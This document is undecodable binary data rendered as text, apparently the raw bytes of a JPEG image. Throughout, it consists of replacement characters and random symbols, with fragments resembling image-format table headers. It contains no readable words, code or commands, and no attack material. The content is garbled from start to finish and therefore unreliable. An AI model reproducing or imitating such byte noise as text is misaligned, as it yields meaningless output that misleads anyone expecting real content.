� � � � _<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<�� ,       !a�1Aq� Q����`�0@P���� ?� a�������`�� �?�l�6�'�����l�� �?���Ӓ:�(���������7�4�%���;c;c;c;w,�x���$/�8�A��������7���� ��4gxf��:ޓE�� �Q��|��q�8�7��7Ȃ�O��mT����4>�����YM�4>���������c
��xtF~�j�a�8S���Y��9���Ο��Ƕ�u��_�%0 P������}�e9+�8fz~%��}�_k��� Z�^�)��-�N�y�.r<�� YYW�a`��B�k=���,�6xs�|{g�
��4��҈�p�4��҈g<�7�)��f�њ�F-F�p�3�j}�������7�|�W�Eg���3��3�R�[�IU��ʦ�ar����������lp��~<Z�s��:~���:^���R74���4�6U|� �����Xl)͔��;������ � �&��1��|��|��L���ǅ��>4T�N�N�N�N�E�]az����������b�p�+�Y���?Y����� �9���0KL���E�ܱ�/�YU��O�f��l-3�_� ^��F	ǈ�i�L3&W�K��V ��%f�y��i7���.x3�t���d���mpb��֚�Z*��S�֊�p�u����q;��k��E R�8��qe�n%zl��4�yKyKyKyKy@�/�Ƕ|`���{�MWo����3.�X�é��5ݾ�����v��|"\
!`�5=��r�Mu~����(~������P�k��ܴE��d�����du�'���/�hO<����-�@yMn�[���5�Mn� 9����5z'�G��s\Hy��pz�?ɼ�0�������}�M�=Ǵ_h�@�� ���.� �sl�Mtr�c�<{g�r�dph��Fw�@Y�]��3;�ʩ��S!�B!u�f��Y��VMG)��[kÃ���� @3󀓅��{K6d�+O��&L�fy�� �^����	Y2�|�FSϜv�b*8�!������E��֏#U�+����t��9��J�☑�u�����Gi� �F�D�O�� ��� ���f��%���D��G�X�=_1/R��9�Wt5�m��aQ�����g�����,	qK�Bw� �
���hE���4�-�-��xT� ��z3]��w��?P�<m��ܛ�����8�D�%-�!���U��F�8~�9Hbk���l� U��	��!�Q���9t�r��V*N�3�Cq�� s��g��(�;GL�q��s��$2��� ���XƉ�-?�*������Й�_Xm
1A)�%�e�8�olyx���g�����l�� �?�m��6��g�����lʟ1���F[��L���l�������\�7��g�8g�g��ΜEHW�si:�x.�d
��s��Ñ�?�}]y?�5�>�����V�#Zu�Z��E�S-irž?���8�������4l&��I���Tװ���&��H�)�N�N�N�J�gBj=	~)�N�N�@gBk=	Td�	�	�	�	� 
=�D� �����l&��I���%Nn�����t&�ЍYOBv�v�!�Bv&/Bv�v�vq�8��.�o�4Te��>X�n�M��<�~X{�.��H[oߤ�v���	�r���� ~�8�`��s�������\6�,1n��9P �e�i(?���g�~��oٕb�2����Y2���0"�=�C�F��Ů��)�ۇ3<�]b�� M@�T/��ЉQ�
��Pl���q��Óڨ��[�՜,_�_�.<��W�aBe��	���~�;w�-9��X>B�1�6�il"-!ɝ���u{�v-���*�c���O>r�OI���E��ԖV�8N7G�ś�M�� ��p������|,>��f���2��7
�j��e`Et�Z�0����6H7t��B|ʯ����*`U�yE�j���zDF�h)��p�_,�p��8lOl7���-t�x�m5_I��B�oˬ�m��ޟs��\�(��=��M�qG��N�L�-ͣ�eO�Z߾?��
"jr�31n~%�ꋇI���Vl�w"�����o��i��i��i��Yq�~�;h3�>e�D�Q7����g���Y����w]0��N�S4�W8Mv�p�s�}�n/W�¦�p2��M�H 82��u��8<�@K��
�����_ƾf���\.�}&��k���p��8zYXn��t�s��곜���図S������^�����=� �8�	�=�y��uÅ�����o7���v"c�=�6���3����u�i��ه5�4OX�r7�� �8
Â. PD��.n����2+B�Zۇ���J<
!n^��C����b�G�UW�Å��#�`�T���n~ /S7���図ž���@���N��N��N��N��N��N��N��N��L�<�UF~ӳs�r�YP�I4�I4�I.��Å	��⩒��?i���-�*����M$G�c2����z�eer���WS�3�3�3�3�3��� �_�� +      !1a A0Q`q�@���P������� ?�|����7���� o�@� ����7���� o�V�X��)�8�Ţx��y����у��GN��:��i9�� �� �N)�8�A��8��7����Ʋ�S�]�p�D㋻
�(�u���f[������S7��d����يuR��J��J.���o�nK%�΋%�ȶ�
�,地Gl ݜ�GS��2n�$WGd	� Q��l�L�0��Q����;���3F|�hü%e��h�0k��#�\%G����9�,眳�Y�/Q�X�'���m�L���p@ K��U3f|�,üeE1�e� ����7�v��t��@;J�O()R�r�r�pw�����<M�R�D����u�R�)P(��=����cM�xex:���űf%���������ʖ�43V����6\ݚ���tZ��9999? ��ED1�A�b*~��7cAY��(��(ʆ�r@;e߬���M�.�h ��6�L��qMe4˵�-���Q��N�ޤΉ�7e���J�� � ,�;@7�X�C�7�W�wS�b�;A��'��Xr�#r���;�K��D�QiXMi,Z�W} )����:�Y����찝0؊حp�(�������-E<�<�<��.i��N/AF�����o�xl���7�=�vaU��ShƑoM��v�h��E��;��<�L�8&��(�Vo�6G�E��� w��*WY��� o�@� ����7���� o�@�J>o?�͉�>��?��1�� �����"���TAEt���di[����j��i�t�HH&���x�l|s�!8_����8_���K2�2�*�>�eRR�p��_J��)���� g���tT֕N$'z�I4���Th���M"�\�[���t�!{1�c�Hi8Ȉ�����y6����3��G���y�jj�^Z�,����� ��Oۧ�!�vո �\���+ۚ�uX�� �N�nK6��
� �j���}�\�$6~�~o� yU�0-	l�������$~�|������ ���+�㜓X��� I{F7<�*%�̉I���J����;�q��6�����=�l�'ɘ�S
��];�Յ!�C� ��v\J��>dwx��;D�;�M Ń	'9`�Њ*"�8E��c��7}���a9HA%�����M$V6�;D���P� h8>��cu��Ԧ���k����6`ܓ����O��Zu����~�|�M���K�.\������u��zֱ���~r�}� 9�tH�O��~ؿ�Ӹ	F4��0z�0��|Y��RqJ-��3�(��H�p�n� _���;>��s�?=H�h��>,o��F�������_>�l��}���4�Y����3��|c���|������cw�3��1I��"W|ي��-�iU�h�,P[
��1�O�� +6G����`��� ��<��/z�r�7�tycw��&]�?uO�S�T��?uO�S�T��?uJiDv�*����ն�B+L6#	ޣ��`jcOZ�;!�^��9�+X�3�p��8b���� +        !1AQa q��������0@�P���  ?C@rp�bA���O�٫T\���3ui��iˀO��<�:��O ��ʜo<�ދ��a訑@gD�� T�:���H�d1X���Ҩ"S�ŏ	,8�Ӗ0��9,�h����bm<�U 9�l� ��D^;.����,���Ѳ�y9T�:j�K��PI +v
	`.�Q�� ��;N�����NZ'tN�O��u���@�g����`�vC[!L:���7�E���XXG��:3#q�H��4j���	y�܉2��6M��K�/���mf���6�D�g<�ދiC���&�'ڴA�/�����\;eS�[�+�-�1�x��[�P����=���� V+7���䌈�2I��6��hf�V	�蟙�c)�0�SuE�me1��g����B�r�9�k:�0u*�Ck���A�@�s� �ג=��2B6N����ڢsZ�s�2��F��Ҷ�++�HSC4"�8(Ú�Q$���t��m��<T��B���o�C��N5Fe�(0/CU2�j�hX�U��5
b:#2�,�S���˩4�E$j=Q��"ܵY0�.���*y������On]9�)�����/�&��,Gt5 ��hQ��3菓�'`�O2�g��셀N�rh�}�B�4���u��Itu&tE��%�^YSd�\��HdI��:#���8@C[�nq�P-}P��{�u.w@�UE�/�vW�%�M4X�@;�`���d_���2��Qr��:�tDd4�	�u����כ���9ǲ��D�bA �Nc	���
Nd��	b�f+@
�ڨ���@�h�!�V�؄h�#��`���`�X����d#�a[�)2}���]K�8��s̎dZ95�}24(�E(��'����y�e��s���\�>��;-���8��fN�9tp�v:8� �'�c�q:���wNӌ�.�BY���u� �Lꭎ��ʧ	�j�H2���a�,]�tК�����ϲ�%`Htw��ά���?6wdQ�Q�)͸S�aA�4W$&���	-h�"-h�V೩�!�Nb�*�:9�(ք��BrK�Z6i[�E���dy��6���Z����&}�L��`j�'��M!{�Dwc�(܁�&T�{#aIݼ�_X_-��;$3X�E���Y��C�=�X5
�]a���-��!���`������)d{�d��S�U�L��
%�wF�[J4Ԧ �j`²�FL:$H���,ZT�F��9�F��0�~�S�Z?5���Ye�-�慚�F�\\�<֬�X��D,�,���): If�yb�31�2պwoe���K;���x�d1�e2�6Xx�F �L��lm��+��C��@��ZP���y�=�.tr�l���V�}���L��tq���eO�9�^�:>P����sK��M��H!��?�!r�p�B	�CtY�,����v�Gл�n��[��~F���Un^���2��_=W���}�#����L_��X�E�ge���@䋷�"yJ�!G��G_~삖�e|�'
���.�R�R.�7Ue4�> �
�Rñ}p�ybם/*��hWD�(���2�{#/����	{���4>�}\��j�� ���?�3�-|�De��+%���.�$cu�{��h'Ζ�B���<�,���8�Q��(�a;$��vQ��3�i9�&�|�t��/�r{( �1nI�@'
��/��u�8�����c2P�=��:`)a3�^�
�_��El�Uol��um '�`�	�yeO2�S,���C�ouZ��b0x�����9�Z�
6F��4���������/2��O��2�DlOD]�8�F�˫�<-��g�c���oDB�}!��G�wU}wT%����fwZ���9aiKk"�k����Œ������=�UÙ�q��@T&�ز�F�H璹�2i����M�X*��
C�	T@1�F�"�(/���p��0������n
p˩�\��m�U�jn��Q�Yk�X�C�����E��0ޫ�+�aa�s�+g
�8IdtQYkL�V����v(;?�� Z0FZ�+Nk�Զ�n:��Y`=l�9�1��k�j%�b��zx�/H5Y@ܛE�s9Z=�󕓎KB��ǲ2c(��3�&aN�Ȓ�U�A�VhRc��#���8��������\�N��?�%�:1�h��ORii�����5�X��˗E˧5�Ձ�d�����t(�� ����+J��4:�b|���+�E�D ō4S�e.$<��`�S!?w�2&�gE�HD��vXy+b�ײ4ǘ@�&��d� �\��D� H1���Z��cV(1&eHz��
K��V`�fW>������N�ad2��I!�)��j���M�3p!�hBX�	��d�,˘"���t A̠��Y��"X��#�ta���1���@3�����9�	ɷN'�WRl��0���g�ps�?�.Ћ��� �� :� )����5v���6���{� �XFLu����Yf�Cb�裥��h���BQ6�������B̩/R���U,}hEK5�%w����Z�FA&�O"3I�
9FA$I�S%��qVD�s�ҁ�!<	r�+R�,��2�yTI����A�j2�����X�{�M5W�Z6��Ƒ�j	/�OmC�'c2�����#(����h�isꨁAj�fY�/B��9�w��;�FI"�*i�V���ocP}Q��U�-A��I�]���~�������v��M�d�8�D9B	¦2Tp/�X{��k�d�>�ȃ}�0=1󀠹iF��흺(x-	��-H���!�n�Y�w)�\�>7A�����셾5E��y-����8<���t�l�E�(؇9B��=U�R�v�UF�<�$��p���yO4�'em^�emuTFрuF�K�DY�2p�0��@��N�H̄0�Pv:ea�.�);(�1�$�
Aة`Au�~���\�]���ؕ�h�Z�Y}���A��bJ!�j�d�+:��sA4�Z.g�@����3�����0	�j�l���*��;�"B�p������"��%ˢ䄁!�03��<��Ld�-���-	��z�"����j&
0\�R7Q,�3P�F�խ�� �Ӕc��BY�|�SQ�E�a��V��(�+�����HN����&D���]<��*e=a8{�X�Ϛ���a{�EF����u���R��*5��6S����챺�%`ρ~%�Uѣ(ۀ�J0Mժ�n%V�t2���� X�!�n��Uϯ4]���&I�ƨ�YQ'� �ͽ)�6S����5���C^��� O.�6Oe�H`J�"iuH��KC�Q��,��-974!�Z�R��[��)`�Ή��P(Q=�Nz(��z�J�=e9�h�.�s�aj��jp��|'nKM�/eXw����(mK�4�xr�V��Y���^ڧ�s;- 8¶��|�E�:*7kP��p��r���B�U6��P�šN����4�f�N�����'�n�E�iy�\�U�0U�5��v-H�P��2��(4�����bBCt^�'D��x�R`����.�.gdl��`�&��������`ͪ��g
��Rk��}��0hP�H�xq�}H�UdE�l��j�6
v'��5��ӹe� 8�M�����hw�'�^��ũ�Ґ]�H�E�2��� ��^鑐��).�#/�+ �N��0���(z!�WF���aL���r�de��@>A$�YjUL]�0K]A�8�'�����p�����duF[F�O��`��ʺvFA�R��e`�;�<����F�TXZ�H�\!��iW`�(�8�0t|`�hCF� �p�fo�M�75 4�3�<�j�#UZ9��t�t�h�<	v�����'dDIO�I���L\�J�:��r�C���=����ٔ��� �!]��|���A�2��ayj��!^���޼!��/� ad;2�wF�n��*zZ89��iPK
+��_�$`�Ϣ�5Gz-�Kg��F�g7�K"tE�tC(m��BK�a`��־��:.��o�U�����է�T����D��е8�s�k��4��b�(EO�x%�Xb�p&2��'WZ��6`�D@�u��!��uP�VC
W�:�Ω�`�B4��� e��-�S��WӣY����Sˣ��}�`f�j]H��"�1��XL7-��Ӣm4�;�ï���1Nb��[�-s��GH�[8�;�v1����ɀ��@zS��{vu��]+Dps�hƅK6�V���ܭ[�y�Y�<��
4�a}tG{�Y�d,��de���	,9��N��ޖ���&�����K_e<��Ӿ����IΈ_�Z�̭riyҭ�Z� ���K ͽ�&�#Oe��+<�Q�]�=��N�쬖�:���W�ҷES�m2��F
ί溉�K�%�Ggd^Ӡ�������iP�e�.��·��YN��d�a�k'TA���݂�e�����THy�D�LQ��NGu��7X��"f�J�Cp��>Ύ!��&�(�0ԣ���=F[�C�T~j�!���b�҂��Sߜ�a��J4ϵ*.n���1�-�Qn�YV�<�h+�2�a�c��p���=?Th���HY�uZGu�<�ҭy��[߅�e(C!��hF�ۢh�PQ��<�
��k��h������D���Y�	�M</bW��9uf���@R��e,�v{[(m�}o��s͑xdHw�J���V(���*�f�TX���Ό��~�}�����䕿�N�{��%a�U[T���Co���//YajK:m���%�e�5Ym2��������>��G�'py2��X�e���$d@�(��),1��fʌp�eZ٣
\?d�M���EFt��%�O��T�Z�u�!`�;��k�V@`�uPo����>.��b*y�����-y�W�a[4�F�\��?�|�(�'�0y_�?B��hʸ=������s�����:�!Ad���2 �,]��IwWP�1�_�`+$X�etz �Z�V	�u�?��0�\���K��z8VHs:�l�ȗ���a�J�<&D�trL��0��kZ��$$6Q9�F�(<���,����h�:�S�Th�'��ވ�2���M�;*�Jv}6U�h��ae���AyrE�v_���S�Cֈ�#�Kۃ�4��>#	�-��T_<0eq���g(��2y�)l�kLrZ�T�a���!�ij>�}�ѭ���fZ�x���I�h������n��'p�  #C���u��C�%�W�����d�$#@�D�c�K31�za�u�ï�W����; ��dz,1�lH�
�±T�8�a�y(߁$߁ 	T�E�-Ill��HP6�O-y
�TLhȖ0GDy���vF��R��cQ���u��DUZ2 @Yp���\���4#�F�j(Y�J	�Ot ���K-��P��'�@��51�O���vXv�vG���$8���N�d�Fd���H`�$H�ٷB �9O�� �(z"��d��*�E��FƭaԨ�I����
��0�Tx�:2i��p��'.\'N��˘�/P��'-��3�\��r �lo=g
X<�TWr�f��2wx ²H1���4}P�O�-��N����q���d�DӡQ�t����b�Ê�H��T}�2��hm�NQ��d���v%��̈́hnF���$8�&�0�˙X�K#�丵�{MxV�2� T��~�H/森����g�,�L�	�yXqy�l+%���9U�`����Z�P��\���E�BQgb.v�Q-GA~�$��~��a�I;�!�=l�0��z#Pk�sb��;h��Exy��CJ���Ka<2�"��7��.��;�A/��C���B�$�;�8TXef�����w��;�+&��a��(�J�A"y�9��2��c���F�SkC�	��Fe���F\(K�N�C��[�d��д9�Nf��B:+=�#p�����r���W�O���ĺ�{E��,T���%�j\��������pr�H�U'(j� �e�<������R@�v[�K�e��
˴,Z;"��-K�BЉ��T���Qf����Nl��:�'�*�&IC�$�����ܾ2Ò�5Ovtt�ꀚƫ{ZGt�iV�V��� @[�F�S�i� ���];�4DűVzZ}�꟨�s �Y}d5Ǫ�5PX~!��!�q���O����Ge`)�R�Ҏ2ruF!�;
G��asI�4����,�D�֞嗨���0�&2Q����d�
�|Z�z"�|#23�.�`�q$�,�/��6�!�Pf,��*e�SH�O��Z�y+L��O�GЎy,�G���
�ț���,�$B��A:��|B]�,�$"�{�y9�4{#͞�A0i'���O�B�+�0��v�*$`gE��P�J��T`�G���y��!	�5��������$��S]р�J�k��3����%Q�t��:��(�8ע������FjD1��r�ˢ�j�DAth�����H���G0D�"�%�VHA�aC�%��X��m �̜b}SH�
�mkTbp���A�̳ešn>�3]X/'E{����ĚX���=��&{�N�+.�(1�j�I�EPD��Cꚛ4�7���>��}mI�ab1azts��i��SCN�T6���l�T�:�C�^ସ��a�� ��FE�X���w~�s�K��E�C�l��_]@�r�#��B J���D��� 
 � ��uRj%S��ň�T�lˎ����V&@uD͈��Tª�!X�䎯!z����:��}䌾�9��@� F-�%c��=���*ΙV�
:������s�X�Y��6��#D1�{��0�&�e�ez2�-v�Z�C}Xa�-b+�[�"FfD�H�O.��:"��P��$�� �A�4dZ�I�ܦ������֤�5��[X�I�Q��F�PŁGR$���ԇ	<]fzCa>la� t�O�h4p2�eM�Zs�n��ʛn�XEAm���w@�g
�-f4Z8�o�C�)e�t�,�y"e���b���Ax%j}���d2`�!@����,M�j��^��#����>����mžQ�쉬>�-꼯(�(c�P�yS!����.-K찂Qy:��/u��b}VA��l���\�m�ط�:�UgPe�P��`�n�9����M�K����K�{(��,΋�E��)�3 ��e`V}�R����u3���l��դQ6�Еz��xh�!�d(�a{R̃:�zN�)���^��L�(}������s��Xt)���E��#��p�s��7�6=��\�M2�q@.M�vd���uV b��uT���?�_�B-n��G"�ZX{(�ruXo3�\����F�4L�����g�3�5�]�ٻ��ƈ���Z9�x��M��c�C���=�Q��NX���V!��a��tl腉*��F�%��aS����%��V	`�{�$�+�dm���S�h�V�uO�|�R:ZGd#��0<�Ao=�췞K�XF�KOe���!�*�0\�Aiƈ�z�{R����g��>�����/�Y:���,'�8F�/ƋE"���j�;���1�Y�56�V�����X����7U�&��us`�D��g(�џC�K �j��4@�;K�+,���	��[\�Q��N+����G-�rG-�e�7P�΍��B����*��2졷P��F�%'`�[P�P�$�ȗzj�5D�� Y��H�T%�����j�/Unq��1 mh�`�j���	u ��<�pS-J�x�,��Q�B<��Ӹ��U,;�08�i���F�KT^%j_��p��'��)�-�V��Ɗ�s)��i�YFN>S���� N���eD�U2]�N�rQ�}V���1�A�@���B03�8t���>���
-���F�y��4o�������y"� $�=�d�(T�E����ak�7	�rS]���2Q�#c�+'�C��@���̺԰A��xfE�pgeԲ�D�n�l4!�4�3��jCMh��g6�(j�Ģ�o��
�`-�X�\Ec̜�'��-�F�ٝ�F��YoE.V�O�j���<�&�����wN�43��:B˄9T6�8^YD��բ�0�P�\�Q~Z�.�F�ΘD9��"l0���[�|�b)�4�;�$��Q�{ddr��2$Aedk��`,�F��Ή�e��FCFr��W ��Ұ�JV̜����A�Q:#P��0�����L�aک��Om�q'���y���Y`d(,D��C�;����'Uf̅�	����>��8R&9������+!���R�$�P�0�ɰ�Q���Dk�� �}Ճ�-
e�*�W`Q��FG��΋HiY!�[aC�!K�X)��j<��Ѭ���w�
'�?W��UΎ�/�<pͺ/���h3�o��p?5D�䆏yYqy�Q1��g�;��ފ�/���ҥ�n�0���N��W�� V$��X�䶫a��3xpD+b�`X.pL8E�V�dY�t���&*�66�E�� ����<%�|CP�Da���M=��썜��0A��K�4Zs����Y��96�	7jܻi嗴�`�wQ!�� Ђ�]�����N�2�
�tA���hÒan�vt����Z������:�pwNsL�{��9���(0�y h� b��\E-zQ�Ы�I�g��
�[:� ���G���$(��7A��fP��b!�L ��"��(��|ȸс�SX��A�Z=!\^Y��D
����KP�N�1!!�]�Jv2o
�sOs��K@Ȝh��T�PM,1�1��e�w�_��yo���У&]d��?���%�쥃�@�ge��A9^a]NF�
�Â6� ¡d)D�֠A�ji��~�>FS�kF��ayg}��X�A�c�Q ��(��{(��͒��E�c��~����]]?yY$��,���K��&0Qf�~���0N�p��J�\�&6fH�Xa:l�89�
2�#���1���@M�`b��,���t `Y�I�c`G�Fh2��0� �7��8Q��H�� 04(q��A�������R�'�ȴlҌ8"S������tIq
�n��v/I�֎n�����e�Ľ�~Pa�1\�ZA��� ������g{��??��[/&�ϙ����a��;�*�bt*_�|�
Ð������OK@t]�Ɗ؃B��]��ڪ2e��Ψ��Hiye�ҤE���`����Ή����Qi �J�c��/� NB�=>� %��_y�6?B�~��P�%�aw.
 ��
�	�-�PZ��h,�J�4e���w�(�勤w.���:�����jX�YR眬r�i����b#!k&?�'�&zpZUNT��M� ń��"�;#��%[aiC�K��uXv������X��R
ܢ�]
\�[�=���U�L��Y}h�C�gF��+��zT�� ���l�6J}�B��Z��!^�`tT�D7�4C���T� ��g��b�����w�#'���� p��1�|1"B�	Bh IB�$�e��l��싸��ai��7>�`�##z����'9B�48Ut�)�3�@D �x�M�Y1�H�,q�!�V�c��i^�/��)��Ȕ���D�f3��Dy(`-�Y�e;��_�d���f9j�E�GT�����@v��Ȱ�E4����e����h,3�r	ЯD�<�yp�u�e@�ʭ�0ksh��/F�BX='��0c����N�Z� Q���ܽV��m�V�D
wj�ȱ#L�a8��:�/%�2��)BEd��n.��n����vU�Y��+|�4�0瀐&�9�	�Z������FWԽ�3� B��೒�]^)y���:�Q�t��� ��+: 7�B�w1���r�,Q2�(�g�n@@1g%Pz�~�H�`в]*�䬂�	l�Pynj���j;,�䥆������NW���E�-�Y���(�]�>��l��r��E�-G����0�[���M{EV��D�~�S�e@~�d�uF-�(�{/�+��*i��_+�(==��~<�C�_��_��_��_��D���(�s�R"֮$���J|�wwJ�i�������z���೒����,��He`o,�r]��085��"W����n�`h]� �x�� ���-!���K�Â5��E��` �MyD�$�(�̧pt�(��Th�N��r�/��z�䪱\��4��@��)ܐ���,D:$�2��q�#��Y�:,.����.�������5���+v�[?����G@��C��Y{�_ū]�]��~��;@y���x	���!0 ��q�g�]��E�+�,�+�+!�Ή�iĈvH��ʻ������`|��$I1���~Q�G,�� �u�W��Fđ3��xIH /��O�� b)��і
�c�PŻ�9�Lbm�������=�_	S�!��8],��(��5�枱�b^ח����m���إv�-X�	a��R̰Tј��l _�_�_�_�_�_�@��� �������������,�9AK� 2�A1�5X�Oҥ��+������-ߝ}0Lp��gk���O�F�D���X�`
;7W3�·���"��fP  09��ț�@�<�.�8$q�O�j�M�cEM�G2��,Q����m4 X5�r�c(SE�8mc���{�G��E��u�#bE<�D�pV�4\Iϒ�p$ak�x|�Q�a����p����_tY̹�2���7�!u4���:Y����\6G� �['aS�TC:�#�10B˴u�зyf+PL'�OP�2,���@��H�Ζ�1C��h��K�a����iJ �������CP���V���O,�A"}��`ǡD��C̈́×^!��G#d�P�;Dw�i,��.Vϝ�
�E��x|��L�v��`�$��)����οR�2��/{�y��,��;�0(�f�[���o�|��ת �A�|�Џ%'�<�Q#"�Z�%iѫ6�0�&Q�lҀNAX�;���tDI��Uhh�`5�^�wĬh�j�'�����pXX�Cn��]���Af3�F�� 6Q�$�D�	|" ��P�/Q�}�]�ev����}F��?�h���]&ũ��C  �/ �svY��.��/���ir�����aPոg�3���~��}o���%��H��/��_{���}���%��K�|�`<�|����°^N�� �6	���Y�-������i:U��Ϊ����b���i&-^���F:��E@�T�!Py"X訶�T��62Q�e��gR�z��z��F�M��K�Hk�0< j�0p�ޱk�h�wd�~�_�@%��Ї�#3��8��zJ��׳���t��wB Q��(�%Cn��ӂ��:">�<��C�eL�w�����uF#�u%��������1r ���4��
&��E~YS�2�y:k"��>��� n�� 8ʲ=����0rƨ7 ����J�b�`��wC��CG���}�[mɏWB��O�Mʠ"�L�O�/��7P$�6�w�d?�:l���n�����
{�D^�.�HO�WK�?H|��R3}����r�O����<��������%p@[ ��?!�#�pX��"�Z��mJ!#@�1�J �!nZ��l��&Ł��� +��`v�bbÛp�<���`'<����ُA�,����b���?����h�m�s�6�+��^��4� 5���2ݕ8y9�P2=	7���:�yy���� �Z�esP[��E�e�7ZȺ�8.E�����V�ik.f%}�۸�ܺ2��$���gUE��*���C�z:��E�jV�җՇ��HJ����7��7��7��������K�$� ������C������YX[�an�ˠ�6c�&��ɴ{�B� Y�<���ό\˒����|?���@ˊ�I�:z�զ31�j¡<��
��t`�<�]���ݗ�H����M�F��Hê/U������Qe�!c��t�>�քK(}����um�r��T@V�sX
XP Rp�^�VNy� KJ-m�^��� ��Q�1P��X"շ�>�E� ��AР|~�Y~7|
`L�Y}��Ǻ��1 $A�8{6�į̠A���L�2�2�2�2�2�2�2�2�2�2�2�2��,��+�� �ș�n˳v]�����e��� s��2�Rv�r����PRiL�]�����DA����+庯��MQ� O�ȏ5��O$��� r@�쁨<Ȋ�́�<�k�[_2����̜�F@�q\%��p;�����̶�e�� \|�o�[2v���K1�K6����Chx��)���+P@����� ���?� g�Y��� ����O�}rO��rN�=�����9��\�"П�!P^�i<8�d`3� ������1tI�d\��F���w���?Ȉc ���!�%��	l��(}uY�����B	mF\�8��t%r�(=!�rɄ%D��[�5��[�4��tn��O7P1	;��Đ��H����Lj������.�Hߺ0]܈(��K��.����x{�w���^���f� �����my	��6"ʀ5>��0��F��A(�j��1�<N��}������7Eؚ9Puj��e�-�7#�hf�6�"�	p6� d1<A �pQK3z��lgE�b����,Ѝ��BȟuPk
���)�D3�������/��/��/�� �C���0�����Ro�2���{������K���a�|��|�\���D1m�R��o�#���\���#J$ged˃�4]���zL���_	�p�.v#��kc>��a��b@\��Zl�Լ��A���Q`vD�Ϊ��C`$��
�;�ӄ��rZ����k�����M��_����D��.�	!�jݣR�o�{��H�͚B�.k,VY�KD�j�j����"H��(Êت.� ખ�*d/������dd\;��^�D[,�B9�DɩT�{�mԐ��.���a
�, ��آ����9�,��X>{!��4���	����aswQ#�5���#�h7���m�_]��h����A������5��Q�2�Y0q\.1��5(5c%Hs�Dy@q:��%D�-�=	����8���a� �<3녶�ϭ�Z�{)r��K�:�uT��-����p�̴8Yi|�$�dq}AE��ƫ��6w��2�رZ�p����|�e�!�ˆG>�Z
��쟀8$&KЀTh�GO��!$�EsRa�(Ȃ������8Шz�V�(;�u��B��?��1�5e1��S�w;p}Ƌ��K����o��"��Y9�G��3��\��$_t�X�����t��N<�W;�   
b24C��;�]�H�,��P.�׀�$��=��S����򭺊�&��%�kg	��!N	���*bD_=̋���*i����U�Э�pU�G�[���D]��#�T9c���'��. C&�t  ֆ��QA�$�8Gf$ ��,�9"�A�B�%ܩl$y��*�2�-�$k�UJl,J�W�A0�[�W�|=J��}
9SH��o�$%OY��v����U�����4]������K�J� '���F����p��,vC���D+ ����VG�GDH���6&7(   0���bx�`L��9j�-PЧ �/��[b�x� I'	�@�v�gTt��]fG%u�V��I` �ȑ:�f�F��1��;�M�L���@E�)2��}�����}VER��Z��K(�皦guN ���9���2O ��9�O=���m � �j�����+�@B+�TtO��D����m[��V��|1r��[!L ��׀	  菁�$��:;J8.�p���P�}���k�� �DG�Fd2	9�"�!$wd\���(';.n��N��w�(��&�y&8䓡�H��eM�������9I)PE�9�F��	��r��$!����
&�V��gu	S[�$���mX��<�#[�.�؅������B���Q�8r@3�V5�#�gu������\0�Kl�@�����������i�
 �4�[6J�#[U��D��1H��K� p�O�y0�������&h�R�Q��s�[! �C�$�lVP�e�D�h[�x��)���5���d$�   P��nQ��#��$E
P����:zdmCn���p}Ƌ�� �
�ho�&��C�#(QG  .n���s���I���K �`Ԩ��:�BT��C�. � %�A�D}��S�� @�,�~�T�;�c��,�	6�sh��hؠ�.C�z8_sb�_7�9|��V�`���9tn���^��{"��Kn�X�r������k(���+{�8�V�*��rz"�����}�K"�< $���K�Q��,T~s�A �E�*%�� !+��Q	�;�<� 2O� �F����8>�EY��  FL�5)���G��V����961dp ��T�M��d����   (����
p���D[" �ԝ��=SF����S��ծ��QI�IkV�n��P�+F(�.W�ج5[�����d܌���(�-�g.��^|�y���d�"����I�t��@����H��Z�4jF 1ta�]cs�Kl�J�� ,`�
!C)���K4�h�R� ��o[�v�Ph6�ڃ ��HI��ct̴���8���39�1)7�D�c��4��2�5�$(5�B�r�(H�t:���T91�6f��	0"�2Hm��9 n;&�hgDM?��H��R1"]?�D"b�H�^������/��V:�#s�;ϘCLz#"ugC����t���XPN�I$lXx�;zp�*��(��:�&=Q�#:#��Z�V�a}�}�� �IŁ��T4y�p�����Qg�Y�.�O��&��q� ����lQ[�D >�29'�!����m�+�4�6��� ]g_�_�_�_�_�_�_�Ecļ�&+�QEk*��8�ΨL��pFP� �j�>�H-��&���v�9�C#46ܐw)ʆy�x@9 5% ?x���|�	4��f͓h��	��<�P!�B��$C��Ѿ��ґ2�N2\������.M�B.`ρ/���lQ34r�A�V�y/���h���B�=��V/�d���2�&wD � ���)̣beN�_Q譀Ged3AA<����n��Zo)���2 yP�a8R���&�)e�y��:&5:"��~CD�!��䓑��g}���,�
��QŴ����ɽS��K�A��<��J�7�=U�m;����- CXSK4�i� s���z�0�0#u��"�
�Ӏ���;��F��S�'���4#�2�DX��ge!�0� ��k�:0�J��B�'Sj���0
3�3�P�.E�$=,;˩�̣~*Z�Bf���B��[�2�9$V�0y#O�d�cUM�ȹ�aY{6A��#A�G�4� 5Р�H<����@�#WSHV�9(�u��]!nYBX^��ܮ�,;A�p���������"V;(�Ydc]ܚ�C���0�#�&��Z���d���6D"e�4�2/�a��@�TӀ�RC�Yp?�o}Pfr2��טV4>�B�J'Qp��d�ݺ�CH�
2��p=[
@0'U ]�D;��>���	�ͨ�(�����5�,ǚ�{"V_���.��o�2�҂f@��Ȭ���;7�Br�������gA�!҉ppT 	!~�$,����"��j�C�Xh��=��eN/#�g�����8�F@ !�h^��A�)��nD��]љu0���↌l�9��FI�f�-I.cEcA�0!��P��q�$��,���h \ࡆ�!��9�o���;��Tѫ &dR&\�0`Y���K�� ���+J ���D>С���ح��S��$5�������!e�%ǀ�&��b\-KB.�Y��"z���d�uF]�ed�n�l�$��wZ��Yh�g�{��ef��$b��$���4��B7��r���D��	��r�(;U�k�V��.�0�֑60}�̣#@�+)ػ�ڬZ��xb�K�g褾
